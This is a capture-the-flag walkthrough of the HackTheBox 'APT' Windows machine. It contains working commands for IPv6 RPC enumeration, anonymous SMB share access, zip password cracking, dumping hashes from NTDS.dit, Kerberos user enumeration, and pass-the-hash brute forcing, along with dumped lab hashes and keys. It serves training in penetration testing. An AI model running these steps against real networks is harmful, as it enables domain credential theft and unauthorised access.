HTB - APT
Overview
This Windows insane-difficulty machine was quite challenging, but mostly due to its use of some unconventional settings. Breaking in involved many of the normal enumeration and privilege escalation techniques that are used against Windows machines, but some tweaks by the administrator made it more challenging to find out how to even begin. This machine gave me a chance to learn a lot about using some of the standard Impacket tools in new ways, such as using Kerberos tickets along with IPv6. I hope you enjoy this challenge as much as I did!
Useful Skills and Tools
Using a Kerberos ticket with Impacket tools
- First, capture a valid Kerberos ticket using the user’s password hash and
GetTGT.py. - Export the ticket using the command
export KRB5CCNAME=$user@$hostname.ccache - Use this ticket in other Impacket tools for authentication by using the
-kargument.
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.213. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ nmap -sCV -n -p- -Pn -vvvv -oA apt 10.10.10.213
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Gigantic Hosting | Home
135/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap done: 1 IP address (1 host up) scanned in 132.93 seconds
Nmap only reported that two ports were open, 80 - HTTP (IIS) and 135 - RPC.
Port 80 - HTTP

I navigated my web browser to the target IP address and found a website for a hosting company called Gigantic Hosting. It offered security services for all hosted servers. I found an email address associated with this sales@gigantichosting.com, and a phone number (818) 995-1560.
1
<!-- Mirrored from 10.13.38.16/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Dec 2019 08:12:54 GMT -->
In the source code of the website I saw an IP 10.13.38.16/ mentioned in a comment alongside HTTrack Website Copier/3.x. It looked like this website had been mirrored from this IP. I tried to connect to it but there did not seem to be any hosts located there.
- https://seclists.org/fulldisclosure/2017/May/89
- https://packetstormsecurity.com/files/131160/HTTrack-Website-Copier-3.48-21-DLL-Hijacking.html
- https://en.kali.tools/?p=443&PageSpeed=noscript
I also looked up vulnerability information regarding the website copier, but did not find anything useful.

Wappalyzer told me this site was hosted on IIS 10, and that it was using jQuery 1.11.0, but this did not give me any leads.
I continued my enumeration of the website, but most of the pages on the site did not contain anything useful or interesting.
I checked my dirbuster output to see if there were any interesting files or folders, but even after going through the entire raft wordlist I was not able to find anything that normal enumeration of the site didn’t reveal.

The /support.html page had a contact form that I tried some basic XSS and SQLi payloads against.
However when I submitted the form it redirected me to the IP I had seen in a comment in the source code of the website. This comment form had not been updated and was still pointing towards the site it had been copied from (10.13.38.16).
I opened the certificate information that was presented for this site since it was using HTTPS, but there was nothing interesting to be found.

I captured my request in Burp to see if it leaked any information about the site, but it also failed to connect. I also could not ping that IP. This seemed like it was not the way forward.
Port 135 - RPC
1
2
3
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ rpcclient -I 10.10.10.213 -U "" -N apt.htb -p 135
Cannot connect to server. Error was NT_STATUS_CONNECTION_DISCONNECTED
Since port 80 seemed to be a dead end, I moved on to port 135. However, I also wasn’t able to connect to the machine using rpcclient. I seemed to have hit another dead end. I decided to do some research on how to enumerate RPC without authentication.
- https://airbus-cyber-security.com/the-oxid-resolver-part-1-remote-enumeration-of-network-interfaces-without-any-authentication/
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom/4622f7dc-5ccb-4aa1-80e6-b93fd796a55a
I found one promising article that described how you could use the IOXIDResolver interface to resolve the network interfaces of the the remote host, and even included a python script proof of concept using the Impacket library.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
#!/usr/bin/python
import sys, getopt
from impacket.dcerpc.v5 import transport
from impacket.dcerpc.v5.rpcrt import RPC_C_AUTHN_LEVEL_NONE
from impacket.dcerpc.v5.dcomrt import IObjectExporter
def main(argv):
try:
opts, args = getopt.getopt(argv,"ht:",["target="])
except getopt.GetoptError:
print('IOXIDResolver.py -t <target>')
sys.exit(2)
target_ip = "10.10.10.213"
for opt, arg in opts:
if opt == '-h':
print('IOXIDResolver.py -t <target>')
sys.exit()
elif opt in ("-t", "--target"):
target_ip = arg
authLevel = RPC_C_AUTHN_LEVEL_NONE
stringBinding = r'ncacn_ip_tcp:%s' % target_ip
rpctransport = transport.DCERPCTransportFactory(stringBinding)
portmap = rpctransport.get_dce_rpc()
portmap.set_auth_level(authLevel)
portmap.connect()
objExporter = IObjectExporter(portmap)
bindings = objExporter.ServerAlive2()
print("[*] Retrieving network interface of " + target_ip)
#NetworkAddr = bindings[0]['aNetworkAddr']
for binding in bindings:
NetworkAddr = binding['aNetworkAddr']
print("Address: " + NetworkAddr)
if __name__ == "__main__":
main(sys.argv[1:])
I copied the PoC from the site and modified the script to scan the IP of my target.
1
2
3
4
5
6
7
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ python3 IOXIDResolver.py 10.10.10.213
[*] Retrieving network interface of 10.10.10.213
Address: apt
Address: 10.10.10.213
Address: dead:beef::b885:d62a:d679:573f
Address: dead:beef::4d93:3f31:7ea4:6f57
After running the script, I was presented with the hostname (I assume), the IPv4 address, and two IPv6 addresses. I added apt as an alias for this IPv6 address in my /etc/hosts file.
1
2
3
4
5
6
7
8
9
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ ping -c 2 -6 dead:beef::b885:d62a:d679:573f 1 ⨯
PING dead:beef::b885:d62a:d679:573f(dead:beef::b885:d62a:d679:573f) 56 data bytes
64 bytes from dead:beef::b885:d62a:d679:573f: icmp_seq=1 ttl=63 time=68.4 ms
64 bytes from dead:beef::b885:d62a:d679:573f: icmp_seq=2 ttl=63 time=65.4 ms
--- dead:beef::b885:d62a:d679:573f ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1003ms
rtt min/avg/max/mdev = 65.438/66.913/68.389/1.475 ms
I was relieved to find that I was able to ping the machine using the IPv6 address. The TTL of 64 was a bit odd, bu I wasn’t not sure if it was normal for IPv6. It showed 127 like normal when pinging the IPv4 address.
1
2
3
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ rpcclient -I dead:beef::b885:d62a:d679:573f -U "" -N apt
rpcclient $>
Using this IPv6 address with rpcclient I was able to connect anonymously.
1
2
3
4
5
6
7
rpcclient $> lsaquery
Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> srvinfo
APT.HTB Wk Sv PDC Tim NT
platform_id : 500
os version : 10.0
server type : 0x80102b
After getting NT_STATUS_ACCESS_DENIED for all of my commands I was starting to think I wasn’t going to get anything, but finaly one command returned something. I got the hostname of APT.HTB using the lsaquery command. I went through a lot of the other commands, but wasn’t able to get anything else out of this.
nmap - IPv6
Since RPC did not seem to give up much information, I decided to try scanning this new network interface to see if there was anything different that I could find.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ nmap -sCV -n -p- -Pn -vvvv -oA apt.ipv6 apt.htb
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-server-header:
| Microsoft-HTTPAPI/2.0
|_ Microsoft-IIS/10.0
|_http-title: Bad Request
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2021-03-29 01:18:57Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
445/tcp open microsoft-ds syn-ack Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
3269/tcp open ssl/ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=apt.htb.local
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc syn-ack Microsoft Windows RPC
49673/tcp open msrpc syn-ack Microsoft Windows RPC
49679/tcp open msrpc syn-ack Microsoft Windows RPC
49687/tcp open msrpc syn-ack Microsoft Windows RPC
The scan did not take very long, but this time I was able to see many more ports open. This was looking like a real Windows server now with many of the common Windows Server ports open such as 53 - DNS, 88 - Kerberos, 389 - LDAP, 445 - SMB, and 5985 - WinRM.
Next, I researched ways to enumerate Windows using IPv6 and found a newer version of a popular tool, enum4linux, that supported IPv6.
- https://hacker-gadgets.com/blog/2020/12/04/enum4linux-ng-a-next-generation-version-of-enum4linux-a-windows-samba-enumeration-tool-with-additional-features-like-json-yaml-export/
- https://www.ethicalhackx.com/how-to-pwn-on-ipv6/
Using the information from this tool, I learned how to use smbclient with IPv6.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/apt/enum4linux-ng]
└─$ smbclient -t 5 -W htb -U % -L //dead:beef::b885:d62a:d679:573f 127 ⨯
Sharename Type Comment
--------- ---- -------
backup Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
dead:beef::b885:d62a:d679:573f is an IPv6 address -- no workgroup available
Using smbclient I was able to get a list of network shares. The backup share looked like it should hold interesting information.
backup.zip
1
2
3
4
5
6
7
8
9
10
11
┌──(zweilos㉿kali)-[~/htb/apt/enum4linux-ng]
└─$ smbclient -t 5 -W htb -U % //dead:beef::b885:d62a:d679:573f/backup 1 ⨯
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Sep 24 03:30:52 2020
.. D 0 Thu Sep 24 03:30:52 2020
backup.zip A 10650961 Thu Sep 24 03:30:32 2020
10357247 blocks of size 4096. 6963935 blocks available
smb: \> get backup.zip
getting file \backup.zip of size 10650961 as backup.zip (5794.6 KiloBytes/sec) (average 5794.6 KiloBytes/sec)
Inside the backup share I found a file backup.zip that I was able to exfiltrate back to my computer.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ unzip backup.zip
Archive: backup.zip
creating: Active Directory/
[backup.zip] Active Directory/ntds.dit password:
skipping: Active Directory/ntds.dit incorrect password
skipping: Active Directory/ntds.jfm incorrect password
creating: registry/
skipping: registry/SECURITY incorrect password
skipping: registry/SYSTEM incorrect password
The zip file was password-protected, but not encrypted. I was able to see that contents, which were a backup of the Active Directory NTDS database. This was a very juicy find, indeed! If I could extract these files, I could potentially get the password hashes of all of the domain users on this machine.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ zip2john backup.zip > backup.hash
backup.zip/Active Directory/ is not encrypted!
ver 2.0 backup.zip/Active Directory/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/Active Directory/ntds.dit PKZIP Encr: cmplen=8483543, decmplen=50331648, crc=ACD0B2FB
ver 2.0 backup.zip/Active Directory/ntds.jfm PKZIP Encr: cmplen=342, decmplen=16384, crc=2A393785
ver 2.0 backup.zip/registry/ is not encrypted, or stored with non-handled compression type
ver 2.0 backup.zip/registry/SECURITY PKZIP Encr: cmplen=8522, decmplen=262144, crc=9BEBC2C3
ver 2.0 backup.zip/registry/SYSTEM PKZIP Encr: cmplen=2157644, decmplen=12582912, crc=65D9BFCD
NOTE: It is assumed that all files in each archive have the same password.
If that is not the case, the hash may be uncrackable. To avoid this, use
option -o to pick a file at a time.
Next, I used zip2john to extract the password hash from the file.
1
2
3
4
5
6
7
8
9
10
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt backup.hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iloveyousomuch (backup.zip)
1g 0:00:00:00 DONE (2021-03-29 21:06) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Then, I loaded the hash into john. It cracked in less than a second and revealed that the password was iloveyousomuch.
1
2
3
4
5
6
7
8
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ unzip backup.zip
Archive: backup.zip
[backup.zip] Active Directory/ntds.dit password:
inflating: Active Directory/ntds.dit
inflating: Active Directory/ntds.jfm
inflating: registry/SECURITY
inflating: registry/SYSTEM
Using this password I was able to successfully extract all of the files.
secretsdump.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ secretsdump.py -ntds 'Active Directory/ntds.dit' -system registry/SYSTEM -security registry/SECURITY LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:34005b00250066006f0027007a004700600026004200680052003300630050005b002900550032004e00560053005c004c00450059004f002f0026005e0029003c00390078006a0036002500230039005c005c003f0075004a0034005900500062006000440052004b00220020004900450053003200660058004b00220066002c005800280051006c002a0066006700300052006600520071003d0021002c004200650041005600460074005e0045005600520052002d004c0029005600610054006a0076002f005100470039003d006f003b004700400067003e005600610062002d00550059006300200059006400
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb
[*] DefaultPassword
(Unknown User):Password123!
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3e0d78cb8f3ed66196584c44b5701501789fc102
dpapi_userkey:0xdcde3fc585c430a72221a48691fb202218248d46
[*] NL$KM
0000 73 4F 34 1D 09 C8 F9 32 23 B9 25 0B DF E2 DC 58 sO4....2#.%....X
0010 44 41 F2 E0 C0 93 CF AD 2F 2E EB 13 81 77 4B 42 DA....../....wKB
0020 C2 E0 6D DE 90 79 44 42 F4 C2 AD 4D 7E 3C 6F B2 ..m..yDB...M~<o.
0030 39 CE 99 95 66 8E AF 7F 1C E0 F6 41 3A 25 DA A8 9...f......A:%..
NL$KM:734f341d09c8f93223b9250bdfe2dc584441f2e0c093cfad2f2eeb1381774b42c2e06dde90794442f4c2ad4d7e3c6fb239ce9995668eaf7f1ce0f6413a25daa8
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9
[*] Reading and decrypting hashes from Active Directory/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211:::
...snipped 1000s of random users...
[*] ClearText password from Active Directory/ntds.dit
APT$:CLEARTEXT:4[%fo'zG`&BhR3cP[)U2NVS\LEYO/&^)<9xj6%#9\\?uJ4YPb`DRK" IES2fXK"f,X(Ql*fg0RfRq=!,BeAVFt^EVRR-L)VaTjv/QG9=o;G@g>Vab-UYc Yd
[*] Cleaning up...
Using Impacket’s secretsdump.py I was able to dump all of the hashes that were stored in the database. There were hundreds of users on this domain! Luckily there were a couple of plaintext passwords. I tried logging into various services using the two plaintext passwords, but didn’t get anywhere.
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ awk -F ":" '{print $1}' ntds.dump > users
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ wc -l users
7996 users
I dumped the output from secretsdump.py to a file and counted the lines that contained hashes. I was wrong before…there were almost 8000 users on this domain!!
1
2
3
4
5
6
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ awk -F ":" '{print $1}' ntds.dump | grep -v "[*]" | sort | uniq > users
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ wc -l users
2004 users
After looking through the dump a bit, I noticed there were duplicates. After sorting and pulling out the unique entries there were only about…2000 or so left. Much more manageable, but there was a lot to go through still.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ kerbrute_linux_amd64 userenum --dc apt.htb.local -d htb users 1 ⨯
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/29/21 - Ronnie Flathers @ropnop
2021/03/29 21:53:14 > Using KDC(s):
2021/03/29 21:53:14 > apt.htb.local:88
2021/03/29 21:53:24 > [+] VALID USERNAME: Administrator@htb
2021/03/29 21:54:26 > [+] VALID USERNAME: APT$@htb
2021/03/29 22:00:35 > [+] VALID USERNAME: henry.vinson@htb
2021/03/29 22:12:34 > Done! Tested 2004 usernames (3 valid) in 1159.740 seconds
Using kerbrute I was able to find only 3 valid users on this machine out of the 2000+ that had come out of the database, and one of those was only the machine account.
1
2
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ awk -F":" '{print $3,$4}' ntds.dump | sed 's/ /:/g' > nt_hashes
Now I needed to find a valid hash to log in with. I cut the text from the file using awk and sed and put all of the hashes into a file by themselves.
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ getTGT.py -hashes aad3b435b51404eeaad3b435b51404ee:297f523d69d61de58b690f158f052c1d -dc-ip apt.htb.local htb/henry.vinson
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
GetTGT.py
Using GetTGT.py from Impacket I was only able to check one hash as a time, but since there was no way to validate all of the hashes at once I came up with a solution.
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ for x in $(cat nt_hashes);do getTGT.py -hashes x -dc-ip apt.htb.local htb/henry.vinson 2>/dev/null;done
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
not enough values to unpack (expected 2, got 1)
I used some bash magic to run the same command for each line in my nt_hashes file. It started giving a bunch of errors for all of the lines that didn’t have both halves of the hash (this script from Impacket expects both the LM and NTLM hash).
1
2
3
4
5
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ for x in $(cat test);do getTGT.py -hashes $x -dc-ip apt.htb.local htb/henry.vinson;done
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
I pulled out one of the hashes and tried it with just one that was in the right format, but this time I got an error that said my clock was too far off the Domain Controller.
- https://book.hacktricks.xyz/windows/active-directory-methodology/kerberoast
If you find this error from Linux:
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)it because of your local time, you need to synchronise the host with the DC: ntpdate<IP of DC>
1
2
3
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ sudo ntpdate apt.htb.local
29 Mar 23:07:02 ntpdate[794852]: no server suitable for synchronization found
I installed ntpdate based off the suggestion of this blog, but since NTP wasn’t running on the server I wasn’t able to sync with it. After playing with my system time, I decided that it had never jumped forwards for daylight savings time…
1
2
3
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ sudo ntpdate pool.ntp.org
29 Mar 23:14:48 ntpdate[842178]: step time server 194.36.144.87 offset -3599.289748 sec
I simply synced it with a known good ntp server instead.
1
2
3
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ date
Tue 30 Mar 2021 12:17:39 AM EDT
I still had the same problem… my VM reported one time, but the terminal reported another. It seemed that the date command was way off for some reason.
crackmapexec
I started looking for other ways to do brute force using hashes, and found that CrackMapExec was also able to do this.
1
2
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ crackmapexec smb apt.htb.local -u henry.vinson -H nt_hashes -d htb
I tried using crackmapexec but it did not come up with any results. I wasn’t sure if it even did anything since it didn’t return any output at all.
After some research, I found it had problems with IPv6. On GitHub I found an issue someone had brought up that addressed this issue.
- https://github.com/byt3bl33d3r/CrackMapExec/issues/339
- https://www.onsecurity.io/blog/abusing-kerberos-from-linux/
- https://bluescreenofjeff.com/2017-05-23-how-to-pass-the-ticket-through-ssh-tunnels/
Using SSH port forwarding to and from local machine, I could use my localhost IPv4 address to redirect traffic to the remote IPv6 address. This seemed intricate, but promising.
1
2
┌──(zweilos㉿kali)-[/etc/ssh]
└─$ sudo ssh zweilos@127.0.0.1 -L 445:apt.htb.local:445
I had to enable ssh on my machine, then set up port forwarding using SSH.
1
2
3
┌──(zweilos㉿kali)-[~/htb/apt]
└─$ crackmapexec smb -d htb henry.vinson localhost
SMB ::1 445 APT [*] Windows Server 2016 Standard 14393 (name:APT) (domain:htb) (signing:True) (SMBv1:True)
However, other than getting the windows version I could not get any further information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
